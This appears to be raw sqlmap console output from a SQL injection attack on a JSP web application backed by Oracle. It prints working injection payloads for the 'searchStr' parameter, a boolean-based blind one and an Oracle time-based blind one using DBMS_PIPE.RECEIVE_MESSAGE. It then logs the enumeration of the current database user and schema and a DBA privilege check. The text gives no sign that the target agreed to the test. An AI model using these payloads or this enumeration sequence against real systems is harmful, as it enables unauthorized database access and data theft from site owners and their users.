 [11:54:28] [INFO] GET parameter 'searchStr' is 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[11:54:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:54:28] [INFO] testing 'Oracle AND time-based blind'
[11:55:28] [INFO] GET parameter 'searchStr' is 'Oracle AND time-based blind' inj
ectable
[11:55:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:55:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
GET parameter 'searchStr' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: searchStr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nextPage=20&websiteid=737&searchType=F_SUBJECT&searchStr=%' AND 867
9=8679 AND '%'='&beginDate=null&endDate=null&columnids=3505,3517,3475,3406,3355,
3370,3365,3356,3375,3518,3506,3373,3425,3407,3376,3364,3377,3395,3362,3507,3358,
3367,3519,3369,3408,3372,3508,3374,3371,3368,3363,3520,3485,3409,3379,3378,3426,
3380,3509,3410,3510,3385,3465,3411,3511,3405,3415,3512,3416,3513,3514,3445,3515,
3495,3516,3521

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: nextPage=20&websiteid=737&searchType=F_SUBJECT&searchStr=%' AND 920
7=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(122)||CHR(81)||CHR(111),5) AND '%'='&b
eginDate=null&endDate=null&columnids=3505,3517,3475,3406,3355,3370,3365,3356,337
5,3518,3506,3373,3425,3407,3376,3364,3377,3395,3362,3507,3358,3367,3519,3369,340
8,3372,3508,3374,3371,3368,3363,3520,3485,3409,3379,3378,3426,3380,3509,3410,351
0,3385,3465,3411,3511,3405,3415,3512,3416,3513,3514,3445,3515,3495,3516,3521
---
[11:55:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:55:38] [INFO] fetching current user
[11:55:38] [INFO] retrieving the length of query output
[11:55:38] [INFO] retrieved: 5
[11:55:53] [INFO] retrieved: KCSJY
current user:    'KCSJY'
[11:55:53] [INFO] fetching current database
[11:55:53] [INFO] retrieving the length of query output
[11:55:53] [INFO] resumed: 5
[11:55:53] [INFO] resumed: KCSJY
current schema (equivalent to database on Oracle):    'KCSJY'
[11:55:53] [INFO] testing if current user is DBA
current user is DBA:    False
[11:55:53] [WARNING] schema names are going to be used on Oracle for enumeration